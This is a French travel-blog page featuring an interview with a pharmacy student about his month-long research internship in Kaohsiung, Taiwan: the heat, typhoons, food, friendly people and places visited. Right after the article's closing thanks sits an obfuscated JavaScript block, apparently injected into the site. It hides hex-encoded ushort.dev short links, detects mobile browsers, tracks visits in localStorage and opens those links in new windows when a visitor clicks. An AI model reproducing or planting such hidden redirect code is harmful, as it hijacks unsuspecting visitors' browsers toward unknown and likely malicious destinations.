Taïwan</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">Chris raconte son aventure de stage à Taïwan</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/" data-id="6702" data-title="">
				<article id="post-6702" class="penci-single-artcontent post-6702 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"6702","slug":"default","valign":"top","reference":"auto","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>C&rsquo;est en tout cas la possibilit&eacute; qu&rsquo;&agrave; eu Chris de d&eacute;couvrir cette petite &icirc;le situ&eacute;e au large des c&ocirc;tes chinoises. Taiwan se d&eacute;tache de la culture chinoise : langue, cuisine, paysage &hellip; Tout est nouveau et &agrave; d&eacute;couvrir ! Au travers de son stage &agrave; Ta&iuml;wan, il nous en dis plus sur celle qu&rsquo;on appelait anciennement l&rsquo;&icirc;le de Formose.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Sommaire</p><ul class="toc_list"><li><a href="#Salut-Peux-tu-nous-en-dire-un-peu-plus-sur-toi"><span class="toc_number toc_depth_1">1</span> Salut ! Peux-tu nous en dire un peu plus sur toi ?</a></li><li><a href="#Est-ce-que-partir-agrave-lrsquoeacutetranger-fut-un-choix-ou-plutocirct-un-hasard"><span class="toc_number toc_depth_1">2</span> Est-ce que partir &agrave; l&rsquo;&eacute;tranger fut un choix ou plut&ocirc;t un hasard ?</a></li><li><a href="#Peux-tu-nous-parler-de-ce-que-tu-as-fait-en-stage-agrave-Taiumlwan"><span class="toc_number toc_depth_1">3</span> Peux-tu nous parler de ce que tu as fait en stage &agrave; Ta&iuml;wan ?</a></li><li><a href="#Qursquoas-tu-retenu-de-ton-expeacuterience-agrave-Taiwan"><span class="toc_number toc_depth_1">4</span> Qu&rsquo;as tu retenu de ton exp&eacute;rience &agrave; Taiwan ?</a></li><li><a href="#Que-peux-tu-nous-dire-sur-la-vie-en-geacuteneacuteral-dans-la-ville-ougrave-tu-es-et-sur-ses-habitants-As-tu-eu-un-choc-culturel-Une-anecdote-agrave-raconter"><span class="toc_number toc_depth_1">5</span> Que peux-tu nous dire sur la vie en g&eacute;n&eacute;ral dans la ville o&ugrave; tu es, et sur ses habitants ? As-tu eu un choc culturel ? Une anecdote &agrave; raconter ?</a></li><li><a href="#Qursquoest-ce-que-tu-y-as-aimeacute"><span class="toc_number toc_depth_1">6</span> Qu&rsquo;est-ce que tu y as aim&eacute; ?</a></li><li><a href="#Quels-endroits-as-tu-pu-deacutecouvrir-durant-ton-seacutejour"><span class="toc_number toc_depth_1">7</span> Quels endroits as-tu pu d&eacute;couvrir durant ton s&eacute;jour ?</a></li><li><a href="#Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi"><span class="toc_number toc_depth_1">8</span> Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</a></li></ul></div>
<h2><span id="Salut-Peux-tu-nous-en-dire-un-peu-plus-sur-toi">Salut ! Peux-tu nous en dire un peu plus sur toi ?</span></h2>
<p>Je m&rsquo;appelle Christophe, j&rsquo;ai 22 ans et je suis &eacute;tudiant en pharmacie &agrave; Aix-Marseille Universit&eacute;. Accessoirement joueur de Baseball durant mon temps libre.</p>
<h2><span id="Est-ce-que-partir-agrave-lrsquoeacutetranger-fut-un-choix-ou-plutocirct-un-hasard">Est-ce que partir &agrave; l&rsquo;&eacute;tranger fut un choix ou plut&ocirc;t un hasard ?</span></h2>
<p>Je suis parti &agrave; Taiwan sur un demi-choix pendant 1 mois. Je pouvais demander 3 destinations pour mon stage et j&rsquo;avais demand&eacute; dans l&rsquo;ordre : la Cor&eacute;e-du-Sud, Ta&iuml;wan et la Malaisie. C&rsquo;est mon deuxi&egrave;me choix qui a &eacute;t&eacute; accept&eacute;.</p>
<h2><span id="Peux-tu-nous-parler-de-ce-que-tu-as-fait-en-stage-agrave-Taiumlwan">Peux-tu nous parler de ce que tu as fait en stage &agrave; Ta&iuml;wan ?</span></h2>
<p>J&rsquo;ai effectu&eacute; un stage de recherche en &laquo;&nbsp;drug delivery system&nbsp;&raquo; au College of Pharmacy de la Kaohsiung Medical University, &agrave; Kaohsiung, Taiwan.</p>
<p><img class="aligncenter size-full wp-image-6705" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-7.png" alt="Stage &agrave; Ta&iuml;wan, Chris raconte son aventure de stage &agrave; Ta&iuml;wan" width="500" height="350" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-7.png 500w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-7-300x210.png 300w" sizes="(max-width: 500px) 100vw, 500px"></p>
<h2><span id="Qursquoas-tu-retenu-de-ton-expeacuterience-agrave-Taiwan">Qu&rsquo;as tu retenu de ton exp&eacute;rience &agrave; Taiwan ?</span></h2>
<p>Plein de choses. J&rsquo;ai appris de nouvelles techniques de manipulation, j&rsquo;ai pu am&eacute;liorer mon anglais et pratiquer mes quelques bases de mandarin. Mais je retiendrai surtout les &eacute;tudiants qui m&rsquo;ont accueilli l&agrave;-bas, ils ont tous &eacute;t&eacute; g&eacute;niaux avec moi.</p>
<h2><span id="Que-peux-tu-nous-dire-sur-la-vie-en-geacuteneacuteral-dans-la-ville-ougrave-tu-es-et-sur-ses-habitants-As-tu-eu-un-choc-culturel-Une-anecdote-agrave-raconter">Que peux-tu nous dire sur la vie en g&eacute;n&eacute;ral dans la ville o&ugrave; tu es, et sur ses habitants ? As-tu eu un choc culturel ? Une anecdote &agrave; raconter ?</span></h2>
<p>Deux choses m&rsquo;ont marqu&eacute; et r&eacute;sument tr&egrave;s bien Ta&iuml;wan : la chaleur et la gentillesse des gens. Il y r&egrave;gne une chaleur horrible, le thermom&egrave;tre peut atteindre quasiment 50&deg;C &agrave; cause de l&rsquo;humidit&eacute;, mais on s&rsquo;y fait, on apprend &agrave; ralentir le rythme, &agrave; profiter de la climatisation partout o&ugrave; c&rsquo;est possible. Les gens aussi sont tr&egrave;s chaleureux, j&rsquo;ai toujours &eacute;t&eacute; bien accueilli, que ce soit par les &eacute;tudiants, mes professeurs, mes coll&egrave;gues de travail, et les personnes que j&rsquo;ai rencontr&eacute; par la suite. Les ta&iuml;wanais adorent manger, il faut dire qu&rsquo;&agrave; Ta&iuml;wan on mange tr&egrave;s bien et pour pas tr&egrave;s cher (3&euro;/ repas), et ils n&rsquo;h&eacute;siteront pas &agrave; vous gaver comme une oie. La fa&ccedil;on de vivre est tr&egrave;s diff&eacute;rente de la France, les gens sont plus relax, ils prennent leur temps et si on ne fait pas pareil on se rend vite compte que l&rsquo;on passe &agrave; cot&eacute; de son voyage. Plus un choc climatique que culturel car ils sont tr&egrave;s occidentalis&eacute;s. Entre la chaleur et les typhons, il faut avoir sur soit la casquette, le parapluie, et la veste quand la clim est trop forte. Une anecdote ? Je suis all&eacute; visiter un mus&eacute;e consacr&eacute; &agrave; une ethnie de Taiwan (les Hakkas). C&rsquo;&eacute;tait un tout petit mus&eacute;e de Kaohsiung, et ce jour-l&agrave; un typhon passait au large de l&rsquo;&icirc;le, il pleuvait &eacute;norm&eacute;ment et il y avait un peu de vent. Du coup, je n&rsquo;ai pas pris mon parapluie mais juste une veste imperm&eacute;able. Lorsque je suis arriv&eacute; au mus&eacute;e, une employ&eacute;e m&rsquo;a dit de le poser sur le banc sous le porche et lorsque je suis revenu, une colonie de fourmis s&rsquo;&eacute;tait mise &agrave; l&rsquo;abri dessous. Par la suite, j&rsquo;ai toujours eu un sac plastique sur moi pour ranger ma veste. Une autre anecdote, plus en rapport avec le choc culturel. Tous les jours avant d&rsquo;aller en stage je me pr&eacute;parais et donc je me parfumais. Le dernier jour, une de mes coll&egrave;gues m&rsquo;a dit qu&rsquo;elle allait regretter mon parfum car partout o&ugrave; j&rsquo;allais on le savait. L&agrave;-bas, ils ne se parfument pas du tout, du coup tout le labo savait ou j&rsquo;&eacute;tais gr&acirc;ce &agrave; mon parfum.</p>
<h2><span id="Qursquoest-ce-que-tu-y-as-aimeacute">Qu&rsquo;est-ce que tu y as aim&eacute; ?</span></h2>
<p>La nourriture et les paysages !</p>
<h2><span id="Quels-endroits-as-tu-pu-deacutecouvrir-durant-ton-seacutejour">Quels endroits as-tu pu d&eacute;couvrir durant ton s&eacute;jour ?</span></h2>
<p>J&rsquo;ai fait quasiment le tour de l&rsquo;&icirc;le donc pour citer les plus beaux endroits : Sun Moon Lake, Taipei, Tainan, Kaohsiung, Kenting National Park. Mais j&rsquo;ai deux regrets, ne pas avoir vu le soleil se lever depuis le Alishan et ne pas avoir visiter les Gorges de Taroko, un mois &ccedil;a passe tr&egrave;s vite au final.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-6704" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-6.png" alt="Stage &agrave; Ta&iuml;wan, Chris raconte son aventure de stage &agrave; Ta&iuml;wan" width="500" height="350" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-6.png 500w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-6-300x210.png 300w" sizes="(max-width: 500px) 100vw, 500px"></p>
<h2><span id="Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi">Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</span></h2>
<p>Impr&eacute;gnez vos v&ecirc;tements de produits anti-moustiques sp&eacute;ciaux, c&rsquo;est bien plus simple que de se badigeonner de trucs &agrave; la citronnelle et bien plus efficace. Et ne soyez pas fermer sur la nourriture, des fois &ccedil;a &agrave; l&rsquo;air bizarre mais c&rsquo;est bon (sauf le &laquo;&nbsp;stinky tofu&nbsp;&raquo; &ccedil;a je ne sais pas comment ils peuvent le manger).</p>
<p>On te remercie Chris pour ce superbe t&eacute;moignage qui nous donne envie de d&eacute;couvrir ces merveilles ta&iuml;wanaises !</p>
<p>&nbsp;<br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fchris-nous-raconte-son-stage-a-taiwan%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Chris%20raconte%20son%20aventure%20de%20stage%20à%20Taïwan%20-%20https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fchris-nous-raconte-son-stage-a-taiwan%2F&#038;title=Chris%20raconte%20son%20aventure%20de%20stage%20%C3%A0%20Ta%C3%AFwan"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="Chris raconte son aventure de stage à Taïwan" data-link="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Chris%20raconte%20son%20aventure%20de%20stage%20à%20Taïwan&#038;BODY=https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-5118 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Photo-Au-Pair-World-RDM-480x320.jpg);" href="https://www.etudiant-voyageur.fr/temoignage-de-sarah-experience-pair-a-barcelone/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/temoignage-de-sarah-experience-pair-a-barcelone/">Sarah, Au Pair à Barcelone, t&rsquo;invite au voyage</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-6303 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/06/T%C3%A9moignage-Julie-EV-photo-couv-RDM-480x320.jpg);" href="https://www.etudiant-voyageur.fr/temoignage-de-julie-etudiante-aux-usa-etudier-aux-etats-unis/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/temoignage-de-julie-etudiante-aux-usa-etudier-aux-etats-unis/">Témoignage de Julie, étudiante aux USA</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-6564 post type-post status-publish format-standard has-post-thumbnail hentry category-temoignages penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/10/portsmouth-illustration-480x320.jpg);" href="https://www.etudiant-voyageur.fr/le-parcours-de-fille-au-pair-de-marion-a-portsmouth/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/le-parcours-de-fille-au-pair-de-marion-a-portsmouth/">Le parcours de fille Au Pair de Marion à Portsmouth</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="toc-widget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left toc_widget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Sommaire</span></h4></div><ul class="toc_widget_list no_bullets"><li><a href="#Salut-Peux-tu-nous-en-dire-un-peu-plus-sur-toi"><span class="toc_number toc_depth_1">1</span> Salut ! Peux-tu nous en dire un peu plus sur toi ?</a></li><li><a href="#Est-ce-que-partir-a-letranger-fut-un-choix-ou-plutot-un-hasard"><span class="toc_number toc_depth_1">2</span> Est-ce que partir à l’étranger fut un choix ou plutôt un hasard ?</a></li><li><a href="#Peux-tu-nous-parler-de-ce-que-tu-as-fait-en-stage-a-Taiwan"><span class="toc_number toc_depth_1">3</span> Peux-tu nous parler de ce que tu as fait en stage à Taïwan ?</a></li><li><a href="#Qursquoas-tu-retenu-de-ton-experience-a-Taiwan"><span class="toc_number toc_depth_1">4</span> Qu&rsquo;as tu retenu de ton expérience à Taiwan ?</a></li><li><a href="#Que-peux-tu-nous-dire-sur-la-vie-en-general-dans-la-ville-ou-tu-es-et-sur-ses-habitants-As-tu-eu-un-choc-culturel-Une-anecdote-a-raconter"><span class="toc_number toc_depth_1">5</span> Que peux-tu nous dire sur la vie en général dans la ville où tu es, et sur ses habitants ? As-tu eu un choc culturel ? Une anecdote à raconter ?</a></li><li><a href="#Quest-ce-que-tu-y-as-aime"><span class="toc_number toc_depth_1">6</span> Qu’est-ce que tu y as aimé ?</a></li><li><a href="#Quels-endroits-as-tu-pu-decouvrir-durant-ton-sejour"><span class="toc_number toc_depth_1">7</span> Quels endroits as-tu pu découvrir durant ton séjour ?</a></li><li><a href="#Quels-sont-tes-conseils-pour-tous-ceux-qui-envisagent-de-partir-comme-toi"><span class="toc_number toc_depth_1">8</span> Quels sont tes conseils pour tous ceux qui envisagent de partir comme toi ?</a></li></ul></div><div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/">📷 Témoignages</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/5-solutions-abordables-camping-confortable/">5 solutions abordables pour un camping confortable</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-matthieu-lors-de-ses-etudes-aux-usa/">L&rsquo;expérience de Mathieu lors de ses études aux USA</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-julie-partie-sejour-pair-chine/">L&rsquo;expérience de Julie partie en séjour au pair en Chine</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-de-margot-jeune-fille-au-pair-en-australie/">L&rsquo;expérience de Margot, jeune fille au pair en Australie</a></li><li><a href="https://www.etudiant-voyageur.fr/lexperience-danais-fille-pair-espagne/">L&rsquo;expérience d&rsquo;Anaïs, fille au pair en Espagne</a></li><li><a 